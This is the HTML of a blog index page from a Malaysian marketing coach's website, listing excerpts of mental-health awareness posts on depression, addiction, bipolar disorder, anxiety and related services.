        <div class="header-search-wrap search-modal cover-modal" data-modal-target-string=".search-modal">
            <div class="header-search-inner">
                <form role="search" method="get" class="search-form" action="https://surayaali.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                <button class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">Close</button>
            </div>
        </div>
    </div><!-- .header-search -->
                                                            </div>
            </div>
        </div>
        <div class="header-main">
            <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://surayaali.com/" rel="home" itemprop="url">SurayaAli.com</a></p>
                                    <p class="site-description" itemprop="description">Online Marketing Coach &#8211; Content, SEO and Copywriting</p>
                </div>        </div>    
                            <nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
            <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
    		<div class="menu-simple-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-1382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1382"><a href="http://surayaali.com">Utama</a></li>
<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://surayaali.com/profil-suraya-ali/">Profil Suraya Ali</a></li>
<li id="menu-item-4747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4747"><a href="https://surayaali.com/eusahawan/">eUsahawan</a></li>
<li id="menu-item-1362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1362"><a href="http://surayaali.com">Media Sosial</a>
<ul class="sub-menu">
	<li id="menu-item-4477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4477"><a href="http://www.facebook.com/puansurayaali">FB Profile</a></li>
	<li id="menu-item-4476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4476"><a href="http://www.facebook.com/coachsurayaali">FB Page</a></li>
	<li id="menu-item-4478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4478"><a href="http://www.instagram.com/puansurayaali">Instagram</a></li>
	<li id="menu-item-4479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4479"><a href="https://www.linkedin.com/in/puansurayaali/">Linked In</a></li>
	<li id="menu-item-4480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4480"><a href="https://www.tiktok.com/@puansurayaali">Tik Tok</a></li>
</ul>
</li>
<li id="menu-item-4490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4490"><a href="http://Media">Media</a>
<ul class="sub-menu">
	<li id="menu-item-4492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4492"><a href="https://www.bharian.com.my/bhplus-old/2016/07/176657/maklumat-penyusuan-bayi-dorong-suraya-jadi-usahawan">Berita Harian Julai 2016</a></li>
	<li id="menu-item-4493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4493"><a href="https://www.hmetro.com.my/hati/2019/07/479482/jurulatih-usahawan-digital">Harian Metro Julai 2019</a></li>
	<li id="menu-item-4491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4491"><a href="https://www.hmetro.com.my/WM/2020/04/569304/gali-kemahuan-usahawan3d">Berita Harian April 2020</a></li>
</ul>
</li>
<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://surayaali.com/hubungi-suraya-ali/">Hubungi Suraya Ali</a></li>
<li id="menu-item-5059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5059"><a href="https://surayaali.com/blog/" aria-current="page">Blog</a></li>
</ul></div>    	</nav><!-- #site-navigation -->
                </div>
        </div>
    </header>
        <div class="mobile-header">
        <div class="container">
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://surayaali.com/" rel="home" itemprop="url">SurayaAli.com</a></p>
                                    <p class="site-description" itemprop="description">Online Marketing Coach &#8211; Content, SEO and Copywriting</p>
                </div>        </div>    
                <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
            <div class="mobile-header-popup">
                <div class="mbl-header-inner primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <div class="mobile-menu" aria-label="Mobile">
                        <div class="main-menu-modal">
                            <div class="mbl-header-top">
                                <div class="header-right">
                                    <div class="header-search">
                                                <button class="search-toggle" data-toggle-target=".mob-search-modal" data-toggle-body-class="showing-mob-search-modal" data-set-focus=".mob-search-modal .search-field" aria-expanded="false">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="21.863" height="22" viewBox="0 0 21.863 22">
                                                        <path
                                                        d="M24.863,1170.255l-2.045,2.045L18,1167.482v-1.091l-.409-.409a8.674,8.674,0,0,1-5.727,2.046,8.235,8.235,0,0,1-6.273-2.591A8.993,8.993,0,0,1,3,1159.164a8.235,8.235,0,0,1,2.591-6.273,8.993,8.993,0,0,1,6.273-2.591,8.441,8.441,0,0,1,6.273,2.591,8.993,8.993,0,0,1,2.591,6.273,8.675,8.675,0,0,1-2.045,5.727l.409.409h.955ZM7.5,1163.664a5.76,5.76,0,0,0,4.364,1.773,5.969,5.969,0,0,0,4.364-1.773,6.257,6.257,0,0,0,0-8.727,5.76,5.76,0,0,0-4.364-1.773,5.969,5.969,0,0,0-4.364,1.773,5.76,5.76,0,0,0-1.773,4.364A6.308,6.308,0,0,0,7.5,1163.664Z"
                                                        transform="translate(-3 -1150.3)" fill="#806e6a" /></svg>
                                                </button>
                                                <div class="header-search-wrap mob-search-modal cover-modal" data-modal-target-string=".mob-search-modal">
                                                    <div class="header-search-inner"><form role="search" method="get" class="search-form" action="https://surayaali.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form><button class="close" data-toggle-target=".mob-search-modal" data-toggle-body-class="showing-mob-search-modal" data-set-focus=".mob-search-modal .search-field" aria-expanded="false">Close</button>
                                                    </div>
                                                </div>
                                            </div><!-- .header-search -->                                                                    </div>
                            </div>
                            <div class="mbl-header-mid">
                                        <nav id="mobile-primary-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
            <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
    		<div class="menu-simple-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1382"><a href="http://surayaali.com">Utama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://surayaali.com/profil-suraya-ali/">Profil Suraya Ali</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4747"><a href="https://surayaali.com/eusahawan/">eUsahawan</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1362"><a href="http://surayaali.com">Media Sosial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4477"><a href="http://www.facebook.com/puansurayaali">FB Profile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4476"><a href="http://www.facebook.com/coachsurayaali">FB Page</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4478"><a href="http://www.instagram.com/puansurayaali">Instagram</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4479"><a href="https://www.linkedin.com/in/puansurayaali/">Linked In</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4480"><a href="https://www.tiktok.com/@puansurayaali">Tik Tok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4490"><a href="http://Media">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4492"><a href="https://www.bharian.com.my/bhplus-old/2016/07/176657/maklumat-penyusuan-bayi-dorong-suraya-jadi-usahawan">Berita Harian Julai 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4493"><a href="https://www.hmetro.com.my/hati/2019/07/479482/jurulatih-usahawan-digital">Harian Metro Julai 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4491"><a href="https://www.hmetro.com.my/WM/2020/04/569304/gali-kemahuan-usahawan3d">Berita Harian April 2020</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://surayaali.com/hubungi-suraya-ali/">Hubungi Suraya Ali</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5059"><a href="https://surayaali.com/blog/" aria-current="page">Blog</a></li>
</ul></div>    	</nav><!-- #site-navigation -->
                                                                </div>
                            <div class="mbl-header-bottom">
                                                                
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
           
    <div id="content" class="site-content">
    
    <header class="page-header has-bg-img" style="background-image: url( 'https://surayaali.com/wp-content/themes/coachpress-lite/images/page-header-bg.jpg' );">
                    <div class="breadcrumb-wrapper">
                <div class="container">
                    <div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
                <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a href="https://surayaali.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator"><span class="separator"><svg xmlns="http://www.w3.org/2000/svg" width="4.971" height="8.528" viewBox="0 0 4.971 8.528"><path d="M183.152,7972.6l3.557,3.557-3.557,3.558" transform="translate(-182.445 -7971.891)" fill="none" stroke="#7d6a91" stroke-linecap="round" stroke-width="1" opacity="0.56"/></svg></span></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://surayaali.com/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /><span class="separator"><span class="separator"><svg xmlns="http://www.w3.org/2000/svg" width="4.971" height="8.528" viewBox="0 0 4.971 8.528"><path d="M183.152,7972.6l3.557,3.557-3.557,3.558" transform="translate(-182.445 -7971.891)" fill="none" stroke="#7d6a91" stroke-linecap="round" stroke-width="1" opacity="0.56"/></svg></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://surayaali.com/blog/"><span itemprop="name">Blog</span></a><meta itemprop="position" content="3" /></span></div><!-- .crumbs -->                </div>
            </div>   
                <div class="container"><h1 class="page-title">Blog</h1><span class="result-count"> 166 Results </span></div>    </header>
<div class="container">
	<div id="primary" class="content-area">
        
                
		<main id="main" class="site-main">

		
<article id="post-5110" class="post-5110 post type-post status-publish format-standard hentry category-blog has-meta has-sticky-meta" itemscope itemtype="https://schema.org/Blog">
	<div class="content-wrap">    <header class="entry-header">
		<div class="entry-meta"><span class="posted-on"> <a href="https://surayaali.com/depression/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-08T16:12:39+08:00" itemprop="dateModified">April 8, 2024</time><time class="updated" datetime="2024-04-08T16:12:38+08:00" itemprop="datePublished">April 8, 2024</time></a></span><span class="category" itemprop="about"><a href="https://surayaali.com/blog/" rel="category tag">Blog</a></span></div><h3 class="entry-title"><a href="https://surayaali.com/depression/" rel="bookmark">Depression</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Source : National Institute of Mental HealthWebsite Do you feel very tired, helpless, and hopeless? Are you sad most of the time and take no pleasure in your family, friends, &hellip; </p>
	</div><!-- .entry-content -->
        	<div class="button-wrap">
            <a class="btn-link" href="https://surayaali.com/depression/">
                Read More                <svg xmlns="http://www.w3.org/2000/svg" width="48.781" height="9.63" viewBox="0 0 48.781 9.63">
                    <g transform="translate(-1019.528 -1511)">
                        <path d="M141.589-1.863l-8.34,4.815v-9.63Z" transform="translate(926.721 1517.678)"
                            fill="#806e6a" />
                        <path d="M3089.528,1523h40.965" transform="translate(-2070 -7.502)" fill="none" stroke="#806e6a"
                            stroke-width="1" />
                    </g>
                </svg>
            </a>
        </div>
	</div></article><!-- #post-5110 -->

<article id="post-5134" class="post-5134 post type-post status-publish format-standard hentry category-blog has-meta has-sticky-meta" itemscope itemtype="https://schema.org/Blog">
	<div class="content-wrap">    <header class="entry-header">
		<div class="entry-meta"><span class="posted-on"> <a href="https://surayaali.com/addiction-in-adolescents/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-08T14:58:52+08:00" itemprop="dateModified">April 8, 2024</time><time class="updated" datetime="2024-04-08T14:57:32+08:00" itemprop="datePublished">April 8, 2024</time></a></span><span class="category" itemprop="about"><a href="https://surayaali.com/blog/" rel="category tag">Blog</a></span></div><h3 class="entry-title"><a href="https://surayaali.com/addiction-in-adolescents/" rel="bookmark">Addiction in Adolescents</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Information for Parents/Caregiver by National Addictions Management Service (www.nams.sg) What is Addiction? Addiction is chronic, progressive, and relapse-prone illness which can be fatal if left untreated. There are two main &hellip; </p>
	</div><!-- .entry-content -->
        	<div class="button-wrap">
            <a class="btn-link" href="https://surayaali.com/addiction-in-adolescents/">
                Read More                <svg xmlns="http://www.w3.org/2000/svg" width="48.781" height="9.63" viewBox="0 0 48.781 9.63">
                    <g transform="translate(-1019.528 -1511)">
                        <path d="M141.589-1.863l-8.34,4.815v-9.63Z" transform="translate(926.721 1517.678)"
                            fill="#806e6a" />
                        <path d="M3089.528,1523h40.965" transform="translate(-2070 -7.502)" fill="none" stroke="#806e6a"
                            stroke-width="1" />
                    </g>
                </svg>
            </a>
        </div>
	</div></article><!-- #post-5134 -->

<article id="post-5132" class="post-5132 post type-post status-publish format-standard hentry category-blog has-meta has-sticky-meta" itemscope itemtype="https://schema.org/Blog">
	<div class="content-wrap">    <header class="entry-header">
		<div class="entry-meta"><span class="posted-on"> <a href="https://surayaali.com/bipolar-disorder/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-08T07:24:21+08:00" itemprop="datePublished">April 8, 2024</time><time class="updated" datetime="2024-04-08T07:24:21+08:00" itemprop="dateModified">April 8, 2024</time></a></span><span class="category" itemprop="about"><a href="https://surayaali.com/blog/" rel="category tag">Blog</a></span></div><h3 class="entry-title"><a href="https://surayaali.com/bipolar-disorder/" rel="bookmark">Bipolar Disorder</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>I got this brochure while attending mental health event on 2016. I am writing it in a blog to be referred in future or for whoever need it. Please go &hellip; </p>
	</div><!-- .entry-content -->
        	<div class="button-wrap">
            <a class="btn-link" href="https://surayaali.com/bipolar-disorder/">
                Read More                <svg xmlns="http://www.w3.org/2000/svg" width="48.781" height="9.63" viewBox="0 0 48.781 9.63">
                    <g transform="translate(-1019.528 -1511)">
                        <path d="M141.589-1.863l-8.34,4.815v-9.63Z" transform="translate(926.721 1517.678)"
                            fill="#806e6a" />
                        <path d="M3089.528,1523h40.965" transform="translate(-2070 -7.502)" fill="none" stroke="#806e6a"
                            stroke-width="1" />
                    </g>
                </svg>
            </a>
        </div>
	</div></article><!-- #post-5132 -->

<article id="post-5106" class="post-5106 post type-post status-publish format-standard hentry category-blog category-kesihatan has-meta has-sticky-meta" itemscope itemtype="https://schema.org/Blog">
	<div class="content-wrap">    <header class="entry-header">
		<div class="entry-meta"><span class="posted-on"> <a href="https://surayaali.com/understanding-depression/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-17T08:44:13+08:00" itemprop="dateModified">January 17, 2024</time><time class="updated" datetime="2024-01-17T08:42:49+08:00" itemprop="datePublished">January 17, 2024</time></a></span><span class="category" itemprop="about"><a href="https://surayaali.com/blog/" rel="category tag">Blog</a> <a href="https://surayaali.com/kesihatan/" rel="category tag">Kesihatan</a></span></div><h3 class="entry-title"><a href="https://surayaali.com/understanding-depression/" rel="bookmark">Understanding Depression</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Why don&#8217;t I feel good! Depression.. The &#8216;hidden&#8217; disorder. Depression is not something that&#8217;s imagined, or &#8216;all in your head&#8217;. It&#8217;s a very real medical disorder that affects millions of &hellip; </p>
	</div><!-- .entry-content -->
        	<div class="button-wrap">
            <a class="btn-link" href="https://surayaali.com/understanding-depression/">
                Read More                <svg xmlns="http://www.w3.org/2000/svg" width="48.781" height="9.63" viewBox="0 0 48.781 9.63">
                    <g transform="translate(-1019.528 -1511)">
                        <path d="M141.589-1.863l-8.34,4.815v-9.63Z" transform="translate(926.721 1517.678)"
                            fill="#806e6a" />
                        <path d="M3089.528,1523h40.965" transform="translate(-2070 -7.502)" fill="none" stroke="#806e6a"
                            stroke-width="1" />
                    </g>
                </svg>
            </a>
        </div>
	</div></article><!-- #post-5106 -->

<article id="post-5101" class="post-5101 post type-post status-publish format-standard hentry category-blog category-kesihatan has-meta has-sticky-meta" itemscope itemtype="https://schema.org/Blog">
	<div class="content-wrap">    <header class="entry-header">
		<div class="entry-meta"><span class="posted-on"> <a href="https://surayaali.com/intellectual-disability-id-mental-retardation-mr/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-16T19:19:14+08:00" itemprop="dateModified">January 16, 2024</time><time class="updated" datetime="2024-01-15T18:58:26+08:00" itemprop="datePublished">January 15, 2024</time></a></span><span class="category" itemprop="about"><a href="https://surayaali.com/blog/" rel="category tag">Blog</a> <a href="https://surayaali.com/kesihatan/" rel="category tag">Kesihatan</a></span></div><h3 class="entry-title"><a href="https://surayaali.com/intellectual-disability-id-mental-retardation-mr/" rel="bookmark">Intellectual Disability (ID) &#8211; Mental Retardation (MR)</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>The flyers that I read was mentioning mental retardation instead of intelectual disability. I read in Internet that the term has slowly change to intellectual disability. But I will write &hellip; </p>
	</div><!-- .entry-content -->
        	<div class="button-wrap">
            <a class="btn-link" href="https://surayaali.com/intellectual-disability-id-mental-retardation-mr/">
                Read More                <svg xmlns="http://www.w3.org/2000/svg" width="48.781" height="9.63" viewBox="0 0 48.781 9.63">
                    <g transform="translate(-1019.528 -1511)">
                        <path d="M141.589-1.863l-8.34,4.815v-9.63Z" transform="translate(926.721 1517.678)"
                            fill="#806e6a" />
                        <path d="M3089.528,1523h40.965" transform="translate(-2070 -7.502)" fill="none" stroke="#806e6a"
                            stroke-width="1" />
                    </g>
                </svg>
            </a>
        </div>
	</div></article><!-- #post-5101 -->

<article id="post-5092" class="post-5092 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-kesihatan has-meta has-sticky-meta" itemscope itemtype="https://schema.org/Blog">
	<figure class="post-thumbnail" style="background-image: url( https://surayaali.com/wp-content/themes/coachpress-lite/images/blog-img-bg.png"><a href="https://surayaali.com/anxiety-disorders/"><img width="320" height="198" src="https://surayaali.com/wp-content/uploads/2024/01/image-1-320x198.png" class="attachment-coachpress-lite-grid size-coachpress-lite-grid wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://surayaali.com/wp-content/uploads/2024/01/image-1-320x198.png 320w, https://surayaali.com/wp-content/uploads/2024/01/image-1-700x433.png 700w, https://surayaali.com/wp-content/uploads/2024/01/image-1-535x331.png 535w, https://surayaali.com/wp-content/uploads/2024/01/image-1-740x456.png 740w" sizes="(max-width: 320px) 100vw, 320px" /></a></figure><div class="content-wrap">    <header class="entry-header">
		<div class="entry-meta"><span class="posted-on"> <a href="https://surayaali.com/anxiety-disorders/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-15T18:09:13+08:00" itemprop="dateModified">January 15, 2024</time><time class="updated" datetime="2024-01-15T15:13:31+08:00" itemprop="datePublished">January 15, 2024</time></a></span><span class="category" itemprop="about"><a href="https://surayaali.com/blog/" rel="category tag">Blog</a> <a href="https://surayaali.com/kesihatan/" rel="category tag">Kesihatan</a></span></div><h3 class="entry-title"><a href="https://surayaali.com/anxiety-disorders/" rel="bookmark">Anxiety Disorders</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Source from : Canadian Mental Health Association Founded in 1918, The Canadian Mental Health Association (CHMA) is a national charity that helps maintain and improve mental healths for all Canadians. &hellip; </p>
	</div><!-- .entry-content -->
        	<div class="button-wrap">
            <a class="btn-link" href="https://surayaali.com/anxiety-disorders/">
                Read More                <svg xmlns="http://www.w3.org/2000/svg" width="48.781" height="9.63" viewBox="0 0 48.781 9.63">
                    <g transform="translate(-1019.528 -1511)">
                        <path d="M141.589-1.863l-8.34,4.815v-9.63Z" transform="translate(926.721 1517.678)"
                            fill="#806e6a" />
                        <path d="M3089.528,1523h40.965" transform="translate(-2070 -7.502)" fill="none" stroke="#806e6a"
                            stroke-width="1" />
                    </g>
                </svg>
            </a>
        </div>
	</div></article><!-- #post-5092 -->

<article id="post-5081" class="post-5081 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-kesihatan has-meta has-sticky-meta" itemscope itemtype="https://schema.org/Blog">
	<figure class="post-thumbnail" style="background-image: url( https://surayaali.com/wp-content/themes/coachpress-lite/images/blog-img-bg.png"><a href="https://surayaali.com/stress-reduction-through-mindfulness/"><img width="320" height="120" src="https://surayaali.com/wp-content/uploads/2018/09/lists-top-tips-on-writing-travel-articles-for-magazines.jpg" class="attachment-coachpress-lite-grid size-coachpress-lite-grid wp-post-image" alt="Tips penulisan" itemprop="image" decoding="async" srcset="https://surayaali.com/wp-content/uploads/2018/09/lists-top-tips-on-writing-travel-articles-for-magazines.jpg 1440w, https://surayaali.com/wp-content/uploads/2018/09/lists-top-tips-on-writing-travel-articles-for-magazines-768x288.jpg 768w" sizes="(max-width: 320px) 100vw, 320px" /></a></figure><div class="content-wrap">    <header class="entry-header">
		<div class="entry-meta"><span class="posted-on"> <a href="https://surayaali.com/stress-reduction-through-mindfulness/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-15T12:54:45+08:00" itemprop="dateModified">January 15, 2024</time><time class="updated" datetime="2024-01-15T12:54:16+08:00" itemprop="datePublished">January 15, 2024</time></a></span><span class="category" itemprop="about"><a href="https://surayaali.com/blog/" rel="category tag">Blog</a> <a href="https://surayaali.com/kesihatan/" rel="category tag">Kesihatan</a></span></div><h3 class="entry-title"><a href="https://surayaali.com/stress-reduction-through-mindfulness/" rel="bookmark">Stress reduction through mindfulness</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>The exercises here were developed by Jon Kabat-Zinn, PhD, and are featured in the book &#8216;A Mindfulness Based Stress Reduction Workbook.&#8217; written by Bob Stahl, PhD, and Elisha Goldstein, PhD. &hellip; </p>
	</div><!-- .entry-content -->
        	<div class="button-wrap">
            <a class="btn-link" href="https://surayaali.com/stress-reduction-through-mindfulness/">
                Read More                <svg xmlns="http://www.w3.org/2000/svg" width="48.781" height="9.63" viewBox="0 0 48.781 9.63">
                    <g transform="translate(-1019.528 -1511)">
                        <path d="M141.589-1.863l-8.34,4.815v-9.63Z" transform="translate(926.721 1517.678)"
                            fill="#806e6a" />
                        <path d="M3089.528,1523h40.965" transform="translate(-2070 -7.502)" fill="none" stroke="#806e6a"
                            stroke-width="1" />
                    </g>
                </svg>
            </a>
        </div>
	</div></article><!-- #post-5081 -->

<article id="post-5076" class="post-5076 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-kesihatan has-meta has-sticky-meta" itemscope itemtype="https://schema.org/Blog">
	<figure class="post-thumbnail" style="background-image: url( https://surayaali.com/wp-content/themes/coachpress-lite/images/blog-img-bg.png"><a href="https://surayaali.com/persatuan-kesihatan-mental-malaysia-malaysian-mental-health-association-mmha/"><img width="320" height="198" src="https://surayaali.com/wp-content/uploads/2024/01/1000000506-320x198.png" class="attachment-coachpress-lite-grid size-coachpress-lite-grid wp-post-image" alt="Persatuan Kesihatan Mental Malaysia" itemprop="image" decoding="async" /></a></figure><div class="content-wrap">    <header class="entry-header">
		<div class="entry-meta"><span class="posted-on"> <a href="https://surayaali.com/persatuan-kesihatan-mental-malaysia-malaysian-mental-health-association-mmha/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-15T13:09:17+08:00" itemprop="dateModified">January 15, 2024</time><time class="updated" datetime="2024-01-15T11:25:40+08:00" itemprop="datePublished">January 15, 2024</time></a></span><span class="category" itemprop="about"><a href="https://surayaali.com/blog/" rel="category tag">Blog</a> <a href="https://surayaali.com/kesihatan/" rel="category tag">Kesihatan</a></span></div><h3 class="entry-title"><a href="https://surayaali.com/persatuan-kesihatan-mental-malaysia-malaysian-mental-health-association-mmha/" rel="bookmark">Persatuan Kesihatan Mental Malaysia Malaysian Mental Health Association (MMHA)</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Persatuan Kesihatan Mental Malaysia ditubuhkan dan didaftarkan di bawah Akta Pertubuhan pada tahun 1968. Aktiviti persatuan diuruskan oleh anggota yang berdedikasi dan ditadbirkan oleh Jawatankuasa Pengurusan yang dilantik. Sumber kewangan &hellip; </p>
	</div><!-- .entry-content -->
        	<div class="button-wrap">
            <a class="btn-link" href="https://surayaali.com/persatuan-kesihatan-mental-malaysia-malaysian-mental-health-association-mmha/">
                Read More                <svg xmlns="http://www.w3.org/2000/svg" width="48.781" height="9.63" viewBox="0 0 48.781 9.63">
                    <g transform="translate(-1019.528 -1511)">
                        <path d="M141.589-1.863l-8.34,4.815v-9.63Z" transform="translate(926.721 1517.678)"
                            fill="#806e6a" />
                        <path d="M3089.528,1523h40.965" transform="translate(-2070 -7.502)" fill="none" stroke="#806e6a"
                            stroke-width="1" />
                    </g>
                </svg>
            </a>
        </div>
	</div></article><!-- #post-5076 -->

<article id="post-5065" class="post-5065 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-kesihatan has-meta has-sticky-meta" itemscope itemtype="https://schema.org/Blog">
	<figure class="post-thumbnail" style="background-image: url( https://surayaali.com/wp-content/themes/coachpress-lite/images/blog-img-bg.png"><a href="https://surayaali.com/about-mental-illness/"><img width="320" height="198" src="https://surayaali.com/wp-content/uploads/2024/01/20240115_101102-320x198.jpg" class="attachment-coachpress-lite-grid size-coachpress-lite-grid wp-post-image" alt="About Mental Illness" itemprop="image" decoding="async" loading="lazy" srcset="https://surayaali.com/wp-content/uploads/2024/01/20240115_101102-320x198.jpg 320w, https://surayaali.com/wp-content/uploads/2024/01/20240115_101102-700x433.jpg 700w, https://surayaali.com/wp-content/uploads/2024/01/20240115_101102-1170x724.jpg 1170w, https://surayaali.com/wp-content/uploads/2024/01/20240115_101102-535x331.jpg 535w, https://surayaali.com/wp-content/uploads/2024/01/20240115_101102-740x456.jpg 740w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a></figure><div class="content-wrap">    <header class="entry-header">
		<div class="entry-meta"><span class="posted-on"> <a href="https://surayaali.com/about-mental-illness/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-15T13:07:56+08:00" itemprop="dateModified">January 15, 2024</time><time class="updated" datetime="2024-01-15T10:34:19+08:00" itemprop="datePublished">January 15, 2024</time></a></span><span class="category" itemprop="about"><a href="https://surayaali.com/blog/" rel="category tag">Blog</a> <a href="https://surayaali.com/kesihatan/" rel="category tag">Kesihatan</a></span></div><h3 class="entry-title"><a href="https://surayaali.com/about-mental-illness/" rel="bookmark">About Mental Illness</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>I want to share about mental illness awareness flyer that I received last few years. Did you know that one in two of us are frightened by people with mental &hellip; </p>
	</div><!-- .entry-content -->
        	<div class="button-wrap">
            <a class="btn-link" href="https://surayaali.com/about-mental-illness/">
                Read More                <svg xmlns="http://www.w3.org/2000/svg" width="48.781" height="9.63" viewBox="0 0 48.781 9.63">
                    <g transform="translate(-1019.528 -1511)">
                        <path d="M141.589-1.863l-8.34,4.815v-9.63Z" transform="translate(926.721 1517.678)"
                            fill="#806e6a" />
                        <path d="M3089.528,1523h40.965" transform="translate(-2070 -7.502)" fill="none" stroke="#806e6a"
                            stroke-width="1" />
                    </g>
                </svg>
            </a>
        </div>
	</div></article><!-- #post-5065 -->

<article id="post-5051" class="post-5051 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-kesihatan has-meta has-sticky-meta" itemscope itemtype="https://schema.org/Blog">
	<figure class="post-thumbnail" style="background-image: url( https://surayaali.com/wp-content/themes/coachpress-lite/images/blog-img-bg.png"><a href="https://surayaali.com/perkhidmatan-rawatan-psikiatri-psikologi-hpupm/"><img width="320" height="198" src="https://surayaali.com/wp-content/uploads/2024/01/1000000504-320x198.png" class="attachment-coachpress-lite-grid size-coachpress-lite-grid wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://surayaali.com/wp-content/uploads/2024/01/1000000504-320x198.png 320w, https://surayaali.com/wp-content/uploads/2024/01/1000000504-535x331.png 535w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a></figure><div class="content-wrap">    <header class="entry-header">
